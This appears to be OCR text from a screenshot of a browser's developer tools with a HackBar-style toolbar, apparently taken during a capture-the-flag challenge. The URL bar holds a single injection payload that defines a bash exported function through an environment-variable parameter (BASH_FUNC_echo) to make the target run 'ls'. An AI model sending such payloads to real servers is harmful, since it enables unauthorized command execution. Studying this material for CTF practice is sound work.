 1.php easy star-battle test.php
Elements Console Sources Network Performance Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://120.77.73.212/test.php?envs[BASH_FUNC_echo()]=() { ls; }